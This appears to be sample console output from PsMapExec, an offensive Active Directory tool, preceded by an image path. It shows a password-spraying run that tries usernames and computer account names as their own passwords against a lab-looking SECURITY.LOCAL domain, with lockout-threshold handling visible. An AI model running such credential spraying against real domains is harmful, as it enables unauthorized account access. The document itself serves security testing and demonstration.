 PS C:\Users\srv01_user> PsMapExec -Spray -AccountAsPassword
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.2.1
- Lockout Threshold  : 5
- Safety Limit value : 3
- Removed locked and disabled accounts from spraying
[*] Spraying usernames as passwords
[-] SECURITY.LOCAL\Administrator
[-] SECURITY.LOCAL\srv01_user
[/] SECURITY.LOCAL\newadmin - Safe threshold met
[-] SECURITY.LOCAL\rev
[*] Spraying Computer accounts as passwords
[-] SECURITY.LOCAL\DC01$
[-] SECURITY.LOCAL\SRV02$
[-] SECURITY.LOCAL\WS01$